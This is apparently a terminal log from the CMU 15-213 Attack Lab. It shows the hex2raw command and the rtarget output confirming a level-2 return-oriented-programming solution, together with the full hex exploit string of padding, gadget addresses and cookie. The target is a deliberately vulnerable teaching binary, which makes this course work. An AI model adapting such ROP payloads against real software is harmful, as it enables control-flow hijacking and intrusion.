 root@elitezx-virtual-machine:/home/elitezx/Documents/lab3-attacklab# ./hex2raw < phase_4.txt |./rta
rget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 5
9 00 00 00 00 C5 19 40 00 00 00 00 00 EC 17 40 00 00 00 00